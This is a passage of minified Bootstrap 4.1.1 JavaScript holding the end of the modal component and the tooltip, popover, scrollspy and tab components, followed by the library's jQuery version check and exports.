document.body.removeChild(t),e},r._jQueryInterface=function(n,i){return this.each(function(){var t=$t(this).data(te),e=h({},ie,$t(this).data(),"object"==typeof n&&n?n:{});if(t||(t=new r(this,e),$t(this).data(te,t)),"string"==typeof n){if(void 0===t[n])throw new TypeError('No method named "'+n+'"');t[n](i)}else e.show&&t.show(i)})},o(r,null,[{key:"VERSION",get:function(){return"4.1.1"}},{key:"Default",get:function(){return ie}}]),r}(),$t(document).on(se.CLICK_DATA_API,fe,function(t){var e,n=this,i=Mn.getSelectorFromElement(this);i&&(e=$t(i)[0]);var r=$t(e).data(te)?"toggle":h({},$t(e).data(),$t(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault();var s=$t(e).one(se.SHOW,function(t){t.isDefaultPrevented()||s.one(se.HIDDEN,function(){$t(n).is(":visible")&&n.focus()})});pe._jQueryInterface.call($t(e),r,this)}),$t.fn[Xt]=pe._jQueryInterface,$t.fn[Xt].Constructor=pe,$t.fn[Xt].noConflict=function(){return $t.fn[Xt]=ne,pe._jQueryInterface},pe),Jn=(Ee="tooltip",Ce="."+(ye="bs.tooltip"),Te=(ve=e).fn[Ee],be="bs-tooltip",Ie=new RegExp("(^|\\s)"+be+"\\S+","g"),Se={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!(we={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"}),selector:!(De={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"}),placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},Ne="out",Oe={HIDE:"hide"+Ce,HIDDEN:"hidden"+Ce,SHOW:(Ae="show")+Ce,SHOWN:"shown"+Ce,INSERTED:"inserted"+Ce,CLICK:"click"+Ce,FOCUSIN:"focusin"+Ce,FOCUSOUT:"focusout"+Ce,MOUSEENTER:"mouseenter"+Ce,MOUSELEAVE:"mouseleave"+Ce},ke="fade",Pe="show",je=".tooltip-inner",He=".arrow",Le="hover",Re="focus",xe="click",We="manual",Ue=function(){function i(t,e){if(void 0===c)throw new TypeError("Bootstrap tooltips require Popper.js (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}var t=i.prototype;return t.enable=function(){this._isEnabled=!0},t.disable=function(){this._isEnabled=!1},t.toggleEnabled=function(){this._isEnabled=!this._isEnabled},t.toggle=function(t){if(this._isEnabled)if(t){var e=this.constructor.DATA_KEY,n=ve(t.currentTarget).data(e);n||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),ve(t.currentTarget).data(e,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)}else{if(ve(this.getTipElement()).hasClass(Pe))return void this._leave(null,this);this._enter(null,this)}},t.dispose=function(){clearTimeout(this._timeout),ve.removeData(this.element,this.constructor.DATA_KEY),ve(this.element).off(this.constructor.EVENT_KEY),ve(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&ve(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,(this._activeTrigger=null)!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},t.show=function(){var e=this;if("none"===ve(this.element).css("display"))throw new Error("Please use show on visible elements");var t=ve.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){ve(this.element).trigger(t);var n=ve.contains(this.element.ownerDocument.documentElement,this.element);if(t.isDefaultPrevented()||!n)return;var i=this.getTipElement(),r=Mn.getUID(this.constructor.NAME);i.setAttribute("id",r),this.element.setAttribute("aria-describedby",r),this.setContent(),this.config.animation&&ve(i).addClass(ke);var s="function"==typeof this.config.placement?this.config.placement.call(this,i,this.element):this.config.placement,o=this._getAttachment(s);this.addAttachmentClass(o);var a=!1===this.config.container?document.body:ve(this.config.container);ve(i).data(this.constructor.DATA_KEY,this),ve.contains(this.element.ownerDocument.documentElement,this.tip)||ve(i).appendTo(a),ve(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new c(this.element,i,{placement:o,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:He},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){e._handlePopperPlacementChange(t)}}),ve(i).addClass(Pe),"ontouchstart"in document.documentElement&&ve(document.body).children().on("mouseover",null,ve.noop);var l=function(){e.config.animation&&e._fixTransition();var t=e._hoverState;e._hoverState=null,ve(e.element).trigger(e.constructor.Event.SHOWN),t===Ne&&e._leave(null,e)};if(ve(this.tip).hasClass(ke)){var h=Mn.getTransitionDurationFromElement(this.tip);ve(this.tip).one(Mn.TRANSITION_END,l).emulateTransitionEnd(h)}else l()}},t.hide=function(t){var e=this,n=this.getTipElement(),i=ve.Event(this.constructor.Event.HIDE),r=function(){e._hoverState!==Ae&&n.parentNode&&n.parentNode.removeChild(n),e._cleanTipClass(),e.element.removeAttribute("aria-describedby"),ve(e.element).trigger(e.constructor.Event.HIDDEN),null!==e._popper&&e._popper.destroy(),t&&t()};if(ve(this.element).trigger(i),!i.isDefaultPrevented()){if(ve(n).removeClass(Pe),"ontouchstart"in document.documentElement&&ve(document.body).children().off("mouseover",null,ve.noop),this._activeTrigger[xe]=!1,this._activeTrigger[Re]=!1,this._activeTrigger[Le]=!1,ve(this.tip).hasClass(ke)){var s=Mn.getTransitionDurationFromElement(n);ve(n).one(Mn.TRANSITION_END,r).emulateTransitionEnd(s)}else r();this._hoverState=""}},t.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},t.isWithContent=function(){return Boolean(this.getTitle())},t.addAttachmentClass=function(t){ve(this.getTipElement()).addClass(be+"-"+t)},t.getTipElement=function(){return this.tip=this.tip||ve(this.config.template)[0],this.tip},t.setContent=function(){var t=ve(this.getTipElement());this.setElementContent(t.find(je),this.getTitle()),t.removeClass(ke+" "+Pe)},t.setElementContent=function(t,e){var n=this.config.html;"object"==typeof e&&(e.nodeType||e.jquery)?n?ve(e).parent().is(t)||t.empty().append(e):t.text(ve(e).text()):t[n?"html":"text"](e)},t.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},t._getAttachment=function(t){return we[t.toUpperCase()]},t._setListeners=function(){var i=this;this.config.trigger.split(" ").forEach(function(t){if("click"===t)ve(i.element).on(i.constructor.Event.CLICK,i.config.selector,function(t){return i.toggle(t)});else if(t!==We){var e=t===Le?i.constructor.Event.MOUSEENTER:i.constructor.Event.FOCUSIN,n=t===Le?i.constructor.Event.MOUSELEAVE:i.constructor.Event.FOCUSOUT;ve(i.element).on(e,i.config.selector,function(t){return i._enter(t)}).on(n,i.config.selector,function(t){return i._leave(t)})}ve(i.element).closest(".modal").on("hide.bs.modal",function(){return i.hide()})}),this.config.selector?this.config=h({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},t._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},t._enter=function(t,e){var n=this.constructor.DATA_KEY;(e=e||ve(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),ve(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusin"===t.type?Re:Le]=!0),ve(e.getTipElement()).hasClass(Pe)||e._hoverState===Ae?e._hoverState=Ae:(clearTimeout(e._timeout),e._hoverState=Ae,e.config.delay&&e.config.delay.show?e._timeout=setTimeout(function(){e._hoverState===Ae&&e.show()},e.config.delay.show):e.show())},t._leave=function(t,e){var n=this.constructor.DATA_KEY;(e=e||ve(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),ve(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusout"===t.type?Re:Le]=!1),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState=Ne,e.config.delay&&e.config.delay.hide?e._timeout=setTimeout(function(){e._hoverState===Ne&&e.hide()},e.config.delay.hide):e.hide())},t._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},t._getConfig=function(t){return"number"==typeof(t=h({},this.constructor.Default,ve(this.element).data(),"object"==typeof t&&t?t:{})).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),Mn.typeCheckConfig(Ee,t,this.constructor.DefaultType),t},t._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},t._cleanTipClass=function(){var t=ve(this.getTipElement()),e=t.attr("class").match(Ie);null!==e&&0<e.length&&t.removeClass(e.join(""))},t._handlePopperPlacementChange=function(t){this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},t._fixTransition=function(){var t=this.getTipElement(),e=this.config.animation;null===t.getAttribute("x-placement")&&(ve(t).removeClass(ke),this.config.animation=!1,this.hide(),this.show(),this.config.animation=e)},i._jQueryInterface=function(n){return this.each(function(){var t=ve(this).data(ye),e="object"==typeof n&&n;if((t||!/dispose|hide/.test(n))&&(t||(t=new i(this,e),ve(this).data(ye,t)),"string"==typeof n)){if(void 0===t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},o(i,null,[{key:"VERSION",get:function(){return"4.1.1"}},{key:"Default",get:function(){return Se}},{key:"NAME",get:function(){return Ee}},{key:"DATA_KEY",get:function(){return ye}},{key:"Event",get:function(){return Oe}},{key:"EVENT_KEY",get:function(){return Ce}},{key:"DefaultType",get:function(){return De}}]),i}(),ve.fn[Ee]=Ue._jQueryInterface,ve.fn[Ee].Constructor=Ue,ve.fn[Ee].noConflict=function(){return ve.fn[Ee]=Te,Ue._jQueryInterface},Ue),Zn=(Ke="popover",Qe="."+(Me="bs.popover"),Be=(Fe=e).fn[Ke],Ve="bs-popover",Ye=new RegExp("(^|\\s)"+Ve+"\\S+","g"),qe=h({},Jn.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),ze=h({},Jn.DefaultType,{content:"(string|element|function)"}),Je="fade",Ge=".popover-header",$e=".popover-body",Xe={HIDE:"hide"+Qe,HIDDEN:"hidden"+Qe,SHOW:(Ze="show")+Qe,SHOWN:"shown"+Qe,INSERTED:"inserted"+Qe,CLICK:"click"+Qe,FOCUSIN:"focusin"+Qe,FOCUSOUT:"focusout"+Qe,MOUSEENTER:"mouseenter"+Qe,MOUSELEAVE:"mouseleave"+Qe},tn=function(t){var e,n;function i(){return t.apply(this,arguments)||this}n=t,(e=i).prototype=Object.create(n.prototype),(e.prototype.constructor=e).__proto__=n;var r=i.prototype;return r.isWithContent=function(){return this.getTitle()||this._getContent()},r.addAttachmentClass=function(t){Fe(this.getTipElement()).addClass(Ve+"-"+t)},r.getTipElement=function(){return this.tip=this.tip||Fe(this.config.template)[0],this.tip},r.setContent=function(){var t=Fe(this.getTipElement());this.setElementContent(t.find(Ge),this.getTitle());var e=this._getContent();"function"==typeof e&&(e=e.call(this.element)),this.setElementContent(t.find($e),e),t.removeClass(Je+" "+Ze)},r._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},r._cleanTipClass=function(){var t=Fe(this.getTipElement()),e=t.attr("class").match(Ye);null!==e&&0<e.length&&t.removeClass(e.join(""))},i._jQueryInterface=function(n){return this.each(function(){var t=Fe(this).data(Me),e="object"==typeof n?n:null;if((t||!/destroy|hide/.test(n))&&(t||(t=new i(this,e),Fe(this).data(Me,t)),"string"==typeof n)){if(void 0===t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},o(i,null,[{key:"VERSION",get:function(){return"4.1.1"}},{key:"Default",get:function(){return qe}},{key:"NAME",get:function(){return Ke}},{key:"DATA_KEY",get:function(){return Me}},{key:"Event",get:function(){return Xe}},{key:"EVENT_KEY",get:function(){return Qe}},{key:"DefaultType",get:function(){return ze}}]),i}(Jn),Fe.fn[Ke]=tn._jQueryInterface,Fe.fn[Ke].Constructor=tn,Fe.fn[Ke].noConflict=function(){return Fe.fn[Ke]=Be,tn._jQueryInterface},tn),Gn=(nn="scrollspy",sn="."+(rn="bs.scrollspy"),on=(en=e).fn[nn],an={offset:10,method:"auto",target:""},ln={offset:"number",method:"string",target:"(string|element)"},hn={ACTIVATE:"activate"+sn,SCROLL:"scroll"+sn,LOAD_DATA_API:"load"+sn+".data-api"},cn="dropdown-item",un="active",fn='[data-spy="scroll"]',dn=".active",gn=".nav, .list-group",_n=".nav-link",mn=".nav-item",pn=".list-group-item",vn=".dropdown",En=".dropdown-item",yn=".dropdown-toggle",Cn="offset",Tn="position",bn=function(){function n(t,e){var n=this;this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(e),this._selector=this._config.target+" "+_n+","+this._config.target+" "+pn+","+this._config.target+" "+En,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,en(this._scrollElement).on(hn.SCROLL,function(t){return n._process(t)}),this.refresh(),this._process()}var t=n.prototype;return t.refresh=function(){var e=this,t=this._scrollElement===this._scrollElement.window?Cn:Tn,r="auto"===this._config.method?t:this._config.method,s=r===Tn?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),en.makeArray(en(this._selector)).map(function(t){var e,n=Mn.getSelectorFromElement(t);if(n&&(e=en(n)[0]),e){var i=e.getBoundingClientRect();if(i.width||i.height)return[en(e)[r]().top+s,n]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},t.dispose=function(){en.removeData(this._element,rn),en(this._scrollElement).off(sn),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},t._getConfig=function(t){if("string"!=typeof(t=h({},an,"object"==typeof t&&t?t:{})).target){var e=en(t.target).attr("id");e||(e=Mn.getUID(nn),en(t.target).attr("id",e)),t.target="#"+e}return Mn.typeCheckConfig(nn,t,ln),t},t._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},t._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},t._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},t._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),n<=t){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&t<this._offsets[0]&&0<this._offsets[0])return this._activeTarget=null,void this._clear();for(var r=this._offsets.length;r--;){this._activeTarget!==this._targets[r]&&t>=this._offsets[r]&&(void 0===this._offsets[r+1]||t<this._offsets[r+1])&&this._activate(this._targets[r])}}},t._activate=function(e){this._activeTarget=e,this._clear();var t=this._selector.split(",");t=t.map(function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'});var n=en(t.join(","));n.hasClass(cn)?(n.closest(vn).find(yn).addClass(un),n.addClass(un)):(n.addClass(un),n.parents(gn).prev(_n+", "+pn).addClass(un),n.parents(gn).prev(mn).children(_n).addClass(un)),en(this._scrollElement).trigger(hn.ACTIVATE,{relatedTarget:e})},t._clear=function(){en(this._selector).filter(dn).removeClass(un)},n._jQueryInterface=function(e){return this.each(function(){var t=en(this).data(rn);if(t||(t=new n(this,"object"==typeof e&&e),en(this).data(rn,t)),"string"==typeof e){if(void 0===t[e])throw new TypeError('No method named "'+e+'"');t[e]()}})},o(n,null,[{key:"VERSION",get:function(){return"4.1.1"}},{key:"Default",get:function(){return an}}]),n}(),en(window).on(hn.LOAD_DATA_API,function(){for(var t=en.makeArray(en(fn)),e=t.length;e--;){var n=en(t[e]);bn._jQueryInterface.call(n,n.data())}}),en.fn[nn]=bn._jQueryInterface,en.fn[nn].Constructor=bn,en.fn[nn].noConflict=function(){return en.fn[nn]=on,bn._jQueryInterface},bn),$n=(wn="."+(Dn="bs.tab"),Sn=(In=e).fn.tab,An={HIDE:"hide"+wn,HIDDEN:"hidden"+wn,SHOW:"show"+wn,SHOWN:"shown"+wn,CLICK_DATA_API:"click"+wn+".data-api"},Nn="dropdown-menu",On="active",kn="disabled",Pn="fade",jn="show",Hn=".dropdown",Ln=".nav, .list-group",Rn=".active",xn="> li > .active",Wn='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',Un=".dropdown-toggle",Fn="> .dropdown-menu .active",Kn=function(){function i(t){this._element=t}var t=i.prototype;return t.show=function(){var n=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&In(this._element).hasClass(On)||In(this._element).hasClass(kn))){var t,i,e=In(this._element).closest(Ln)[0],r=Mn.getSelectorFromElement(this._element);if(e){var s="UL"===e.nodeName?xn:Rn;i=(i=In.makeArray(In(e).find(s)))[i.length-1]}var o=In.Event(An.HIDE,{relatedTarget:this._element}),a=In.Event(An.SHOW,{relatedTarget:i});if(i&&In(i).trigger(o),In(this._element).trigger(a),!a.isDefaultPrevented()&&!o.isDefaultPrevented()){r&&(t=In(r)[0]),this._activate(this._element,e);var l=function(){var t=In.Event(An.HIDDEN,{relatedTarget:n._element}),e=In.Event(An.SHOWN,{relatedTarget:i});In(i).trigger(t),In(n._element).trigger(e)};t?this._activate(t,t.parentNode,l):l()}}},t.dispose=function(){In.removeData(this._element,Dn),this._element=null},t._activate=function(t,e,n){var i=this,r=("UL"===e.nodeName?In(e).find(xn):In(e).children(Rn))[0],s=n&&r&&In(r).hasClass(Pn),o=function(){return i._transitionComplete(t,r,n)};if(r&&s){var a=Mn.getTransitionDurationFromElement(r);In(r).one(Mn.TRANSITION_END,o).emulateTransitionEnd(a)}else o()},t._transitionComplete=function(t,e,n){if(e){In(e).removeClass(jn+" "+On);var i=In(e.parentNode).find(Fn)[0];i&&In(i).removeClass(On),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}if(In(t).addClass(On),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),Mn.reflow(t),In(t).addClass(jn),t.parentNode&&In(t.parentNode).hasClass(Nn)){var r=In(t).closest(Hn)[0];r&&In(r).find(Un).addClass(On),t.setAttribute("aria-expanded",!0)}n&&n()},i._jQueryInterface=function(n){return this.each(function(){var t=In(this),e=t.data(Dn);if(e||(e=new i(this),t.data(Dn,e)),"string"==typeof n){if(void 0===e[n])throw new TypeError('No method named "'+n+'"');e[n]()}})},o(i,null,[{key:"VERSION",get:function(){return"4.1.1"}}]),i}(),In(document).on(An.CLICK_DATA_API,Wn,function(t){t.preventDefault(),Kn._jQueryInterface.call(In(this),"show")}),In.fn.tab=Kn._jQueryInterface,In.fn.tab.Constructor=Kn,In.fn.tab.noConflict=function(){return In.fn.tab=Sn,Kn._jQueryInterface},Kn);!function(t){if(void 0===t)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||4<=e[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(e),t.Util=Mn,t.Alert=Qn,t.Button=Bn,t.Carousel=Vn,t.Collapse=Yn,t.Dropdown=qn,t.Modal=zn,t.Popover=Zn,t.Scrollspy=Gn,t.Tab=$n,t.Tooltip=Jn,Object.defineProperty(t,"__esModule",{value:!0})});